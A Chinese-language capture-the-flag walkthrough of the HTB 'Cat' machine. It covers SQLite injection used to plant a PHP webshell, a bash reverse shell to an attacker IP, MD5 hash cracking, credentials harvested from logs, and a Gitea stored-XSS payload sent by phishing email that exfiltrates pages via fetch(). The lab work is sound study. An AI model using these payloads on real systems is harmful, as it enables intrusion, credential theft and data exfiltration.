
可以看到也很明显,试一次 insert 注入


从 config 连接信息中,我们可以知道这是一个 sqlite 数据库
<?php
// Database configuration
$db_file = '/databases/cat.db';
// Connect to the database
try {
$pdo = new PDO("sqlite:$db_file");
$pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
} catch (PDOException $e) {
die("Error: " . $e->getMessage());
}
?>
我们可以利用 [SQLite Injection - Payloads All The Things](https://swisskyrepo.github.io/PayloadsAllTheThings/SQL Injection/SQLite Injection/#sqlite-remote-code-execution) 这里的 payload 执行命令
先在 admin 添加一个小猫

在 admin 页面就可以看到 accept 请求的位置

发包 burp 拦截
POST /accept_cat.php HTTP/1.1
Host: cat.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Origin: http://cat.htb
Connection: keep-alive
Referer: http://cat.htb/admin.php
Cookie: PHPSESSID=jno38dja2j93e6ode9sme2a8ap
Priority: u=0
catName=111&catId=1
在 catName 处存在注入点
发送 payload
catName=111111'), ((SELECT CASE WHEN (1=1) THEN LIKE('ABC',UPPER(HEX(RANDOMBLOB(30000000)))) ELSE 'a' END)) --&catId=1
url 编码
catName=111111%27%29%2c%20%28%28%53%45%4c%45%43%54%20%43%41%53%45%20%57%48%45%4e%20%28%31%3d%31%29%20%54%48%45%4e%20%4c%49%4b%45%28%27%41%42%43%27%2c%55%50%50%45%52%28%48%45%58%28%52%41%4e%44%4f%4d%42%4c%4f%42%28%33%30%30%30%30%30%30%30%29%29%29%29%20%45%4c%53%45%20%27%61%27%20%45%4e%44%29%29%20--&catId=1
可以明显感受到延时变长


我们开始尝试写入 webshell
利用这个 payload
ATTACH DATABASE '/var/www/lol.php' AS lol;
CREATE TABLE lol.pwn (dataz text);
INSERT INTO lol.pwn (dataz) VALUES ("<?php system($_GET['cmd']); ?>");--
路径,我们得凭运气和感觉去 fuzz 了,因为项目源码中并没有暴露出绝对路径,这里 fuzz 不到,也就没法了
ATTACH DATABASE '/var/www/cat.htb/lol.php' AS lol;
CREATE TABLE lol.pwn (dataz text);
INSERT INTO lol.pwn (dataz) VALUES ("<?php system($_GET['cmd']); ?>");--
payload
catName=111');ATTACH DATABASE '/var/www/cat.htb/lol.php' AS lol;
CREATE TABLE lol.pwn (dataz text);
INSERT INTO lol.pwn (dataz) VALUES ("<?php system($_GET['cmd']); ?>");--&catId=1
url 编码
catName=111%27%29%3b%41%54%54%41%43%48%20%44%41%54%41%42%41%53%45%20%27%2f%76%61%72%2f%77%77%77%2f%63%61%74%2e%68%74%62%2f%6c%6f%6c%2e%70%68%70%27%20%41%53%20%6c%6f%6c%3b%0d%0a%43%52%45%41%54%45%20%54%41%42%4c%45%20%6c%6f%6c%2e%70%77%6e%20%28%64%61%74%61%7a%20%74%65%78%74%29%3b%0d%0a%49%4e%53%45%52%54%20%49%4e%54%4f%20%6c%6f%6c%2e%70%77%6e%20%28%64%61%74%61%7a%29%20%56%41%4c%55%45%53%20%28%22%3c%3f%70%68%70%20%73%79%73%74%65%6d%28%24%5f%47%45%54%5b%27%63%6d%64%27%5d%29%3b%20%3f%3e%22%29%3b%2d%2d&catId=1

访问 http://cat.htb/lol.php?cmd=whoami

可以反弹 shell 了
cmd=bash -c "bash -i >& /dev/tcp/10.10.14.25/9001 0>&1"
url 编码的 http 包
GET /lol.php?cmd=bash+-c+"bash+-i+>%26+/dev/tcp/10.10.14.25/9001+0>%261" HTTP/1.1
Host: cat.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: PHPSESSID=jno38dja2j93e6ode9sme2a8ap
Upgrade-Insecure-Requests: 1
Priority: u=0, i
成功弹回了 shell

提权
我们在源码中看到了 database 的路径,先来看看数据库吧
用 .table 查看表
www-data@cat:/databases$ sqlite3 cat.db
sqlite3 cat.db
.table
accepted_cats cats users
查看 users 表
select * from users;
1|axel|axel2017@gmail.com|d1bbba3670feb9435c9841e46e60ee2f
2|rosa|rosamendoza485@gmail.com|ac369922d560f17d6eeb8b2c7dec498c
3|robert|robertcervantes2000@gmail.com|42846631708f69c00ec0c0a8aa4a92ad
4|fabian|fabiancarachure2323@gmail.com|39e153e825c4a3d314a0dc7f7475ddbe
5|jerryson|jerrysonC343@gmail.com|781593e060f8d065cd7281c5ec5b4b86
6|larry|larryP5656@gmail.com|1b6dce240bbfbc0905a664ad199e18f8
7|royer|royer.royer2323@gmail.com|c598f6b844a36fa7836fba0835f1f6
8|peter|peterCC456@gmail.com|e41ccefa439fc454f7eadbf1f139ed8a
9|angel|angel234g@gmail.com|24a8ec003ac2e1b3c5953a6f95f8f565
10|jobert|jobert2020@gmail.com|88e4dceccd48820cf77b5cf6c08698ad
把他写写道文件中,处理一下
┌──(kali㉿kali)-[~/redTeam/htb/cat]
└─$ cat users
select * from users;
1|axel|axel2017@gmail.com|d1bbba3670feb9435c9841e46e60ee2f
2|rosa|rosamendoza485@gmail.com|ac369922d560f17d6eeb8b2c7dec498c
3|robert|robertcervantes2000@gmail.com|42846631708f69c00ec0c0a8aa4a92ad
4|fabian|fabiancarachure2323@gmail.com|39e153e825c4a3d314a0dc7f7475ddbe
5|jerryson|jerrysonC343@gmail.com|781593e060f8d065cd7281c5ec5b4b86
6|larry|larryP5656@gmail.com|1b6dce240bbfbc0905a664ad199e18f8
7|royer|royer.royer2323@gmail.com|c598f6b844a36fa7836fba0835f1f6
8|peter|peterCC456@gmail.com|e41ccefa439fc454f7eadbf1f139ed8a
9|angel|angel234g@gmail.com|24a8ec003ac2e1b3c5953a6f95f8f565
10|jobert|jobert2020@gmail.com|88e4dceccd48820cf77b5cf6c08698ad
┌──(kali㉿kali)-[~/redTeam/htb/cat]
└─$ cat users| tail -n +2 | awk -F '|' '{print $2":"$4}' | head -n -1
axel:d1bbba3670feb9435c9841e46e60ee2f
rosa:ac369922d560f17d6eeb8b2c7dec498c
robert:42846631708f69c00ec0c0a8aa4a92ad
fabian:39e153e825c4a3d314a0dc7f7475ddbe
jerryson:781593e060f8d065cd7281c5ec5b4b86
larry:1b6dce240bbfbc0905a664ad199e18f8
royer:c598f6b844a36fa7836fba0835f1f6
peter:e41ccefa439fc454f7eadbf1f139ed8a
angel:24a8ec003ac2e1b3c5953a6f95f8f565
jobert:88e4dceccd48820cf77b5cf6c08698ad
john 破解一下
john users.hash -w=/usr/share/wordlists/rockyou.txt --format=Raw-MD5
Using default input encoding: UTF-8
Loaded 9 password hashes with no different salts (Raw-MD5 [MD5 128/128 AVX 4x3])
Remaining 8 password hashes with no different salts
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:00 DONE (2025-07-19 08:22) 0g/s 23513Kp/s 23513Kc/s 188109KC/s fuckyooh21..*7¡Vamos!
Session completed.
john users.hash --format=Raw-MD5 --show
rosa:soyunaprincesarosa
1 password hash cracked, 8 left
成功破解了一个 rosa 的密码,我们看一下 home 中有几个用户

有 rosa,用 ssh 连接看看
ssh rosa@cat.htb
rosa@cat.htb's password:
Last login: Sat Jul 19 11:41:16 2025 from 10.10.16.16
rosa@cat:~$
成功连上了
netstat 看到开启了一下本地访问的其他服务

我们利用 ssh 开一个 socks 代理来访问,当然也能搭建隧道,都是可以的
ssh -D 1080 rosa@cat.htb
rosa@cat.htb's password:
然后用浏览器代理配置 socks5 127.0.0.1:1080

访问 localhost: 3000

试一下 rosa 的登陆凭证,没有成功
从日志文件中过滤一下 password
rosa@cat:/var/log$ grep -Ri password .
./apache2/access.log.1:127.0.0.1 - - [18/Jul/2025:23:47:16 +0000] "GET /join.php?loginUsername=axel&loginPassword=aNdZwgC4tI9gnVXv_e3Q&loginForm=Login HTTP/1.1" 30
2 329 "http://cat.htb/join.php" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0"
看到有 axel 的密码 aNdZwgC4tI9gnVXv_e3Q,登陆 web 和 ssh


都成功登陆进来了
我们可以去看看 axel 的 mail 邮件了
axel@cat:/var/mail$ cat axel
From rosa@cat.htb Sat Sep 28 04:51:50 2024
Return-Path: <rosa@cat.htb>
Received: from cat.htb (localhost [127.0.0.1])
by cat.htb (8.15.2/8.15.2/Debian-18) with ESMTP id 48S4pnXk001592
for <axel@cat.htb>; Sat, 28 Sep 2024 04:51:50 GMT
Received: (from rosa@localhost)
by cat.htb (8.15.2/8.15.2/Submit) id 48S4pnlT001591
for axel@localhost; Sat, 28 Sep 2024 04:51:49 GMT
Date: Sat, 28 Sep 2024 04:51:49 GMT
From: rosa@cat.htb
Message-Id: <202409280451.48S4pnlT001591@cat.htb>
Subject: New cat services
Hi Axel,
We are planning to launch new cat-related web services, including a cat care website and other projects. Please send an email to jobert@localhost with information about your Gitea repository. Jobert will check if it is a promising service that we can develop.
Important note: Be sure to include a clear description of the idea so that I can understand it properly. I will review the whole repository.
From rosa@cat.htb Sat Sep 28 05:05:28 2024
Return-Path: <rosa@cat.htb>
Received: from cat.htb (localhost [127.0.0.1])
by cat.htb (8.15.2/8.15.2/Debian-18) with ESMTP id 48S55SRY002268
for <axel@cat.htb>; Sat, 28 Sep 2024 05:05:28 GMT
Received: (from rosa@localhost)
by cat.htb (8.15.2/8.15.2/Submit) id 48S55Sm0002267
for axel@localhost; Sat, 28 Sep 2024 05:05:28 GMT
Date: Sat, 28 Sep 2024 05:05:28 GMT
From: rosa@cat.htb
Message-Id: <202409280505.48S55Sm0002267@cat.htb>
Subject: Employee management
We are currently developing an employee management system. Each sector administrator will be assigned a specific role, while each employee will be able to consult their assigned tasks. The project is still under development and is hosted in our private Gitea. You can visit the repository at: http://localhost:3000/administrator/Employee-management/. In addition, you can consult the README file, highlighting updates and other important details, at: http://localhost:3000/administrator/Employee-management/raw/branch/main/README.md.
Please send an email to jobert@localhost with information about your Gitea repository
http://localhost:3000/administrator/Employee-management/raw/branch/main/README.md
我们要给 jobert 发邮件,这里我们肯定是要给他发一封钓鱼邮件。还有信息是要访问 http://localhost:3000/administrator/Employee-management/ 这个项目地址。
在网页的右下角,有版本信息暴露给我们 Gitea 1.22.0

这个版本有一个存储型 xss 的公开漏洞

创建,在随意添加一个文件,让项目有效
点击 XSS test 成功弹窗,漏洞时可用的

开始邮件钓鱼
先看能不能把jobert的cookie拿到手

httponly设为了true,我们没办法用javascript拿到目标cookie了,那就看看网页的内容吧
var req1 = new XMLHttpRequest();
req1.open('GET', 'http://localhost:3000/administrator/Employee-management/raw/branch/main/README.md', true);
req1.onload = function() {
var text = req1.responseText;
fetch('http://10.10.14.25:8000?base64=' + btoa(text));
};
req1.send();
最终payload
<a href="javascript:(function(){var req1 = new XMLHttpRequest();req1.open('GET', 'http://localhost:3000/administrator/Employee-management/raw/branch/main/README.md', true);req1.onload = function() {var text = req1.responseText;fetch('http://10.10.14.25:8000?base64=' + btoa(text));};req1.send();})();">XSS test</a>
点击XSS test 看到是可以发请求的

向 jobert 发送邮件
echo "http://localhost:3000/axel/test" | sendmail jobert@localhost
接收到了base64

# Employee Management
Site under construction. Authorized user: admin. No visibility or updates visible to employees.
# 员工管理
网站建设中。授权用户:管理员。员工不可见或更新。
这个 Readme.md 文件内容没什么用
我们接着看看网站首页 http://localhost:3000/administrator/Employee-management/raw/branch/main/index.php
<a href="javascript:(function(){var req1 = new XMLHttpRequest();req1.open('GET', 'http://localhost:3000/administrator/Employee-management/raw/branch/main/index.php', true);req1.onload = function() {var text = req1.responseText;fetch('http://10.10.14.25:8000?base64=' + btoa(text));};req1.send();})();">XSS test</a>

<?php
$valid_username = 'admin';
$valid_password = 'IKw75eR0MR7CMIxhH0';
if (!isset($_SERVER['PHP_AUTH_USER']) || !isset($_SERVER['PHP_AUTH_PW']) ||
$_SERVER['PHP_AUTH_USER'] != $valid_username || $_SERVER['PHP_AUTH_PW'] != $valid_password) {
header('WWW-Authenticate: Basic realm="Employee Management"');
header('HTTP/1.0 401 Unauthorized');
exit;
}
header('Location: dashboard.php');
exit;
?>
有个密码 IKw75eR0MR7CMIxhH0
这个应该是jobert的密码,登陆试一下
